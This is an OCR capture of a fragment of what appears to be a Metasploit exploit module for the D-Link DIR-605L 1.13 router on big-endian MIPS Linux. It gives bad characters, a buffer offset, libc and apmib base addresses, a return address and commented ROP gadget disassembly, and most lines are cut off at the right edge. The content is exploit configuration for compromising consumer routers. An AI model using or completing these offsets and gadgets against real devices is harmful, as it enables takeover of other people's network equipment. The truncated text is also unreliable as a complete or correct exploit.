
          'BadChars'    => "\x00\x67\x26\x2b"

        },

      'Platform'       => ['linux'],

      'Arch'           => ARCH_MIPSBE,

      'References'     =>

        [

          [ 'OSVDB', '86824' ],

          [ 'URL', 'http://www.devttys0.com/2012/10/e
        ],

      'Targets'        =>

        [

          [ 'DLink DIR-605L 1.13',

            {

              'Offset'      => 94,

              'LibcBase'    => 0x2ab86000, # Accordin
              'ApmibBase'   => 0x2aaef000, # Accordin
              #'LibcBase'    => 0x4212e000, # QEMU en
              #'ApmibBase'   => 0x42095000, # QEMU en
              #LOAD:000248D4  li      $a0, 1   ; set 
              #LOAD:000248D8  move    $t9, $s1 ; $s1 
              #LOAD:000248DC  jalr    $t9

              'Ret'         => 0x248D4, # from libc

              #LOAD:0002B954  move    $t9, $s2 # Cont
              #LOAD:0002B958  lw      $ra, 0x30+var_4
              #LOAD:0002B95C  lw      $s4, 0x30+var_8
              #LOAD:0002B960  lw      $s3, 0x30+var_C
              #LOAD:0002B964  lw      $s2, 0x30+var_1
              #LOAD:0002B968  lw      $s1, 0x30+var_1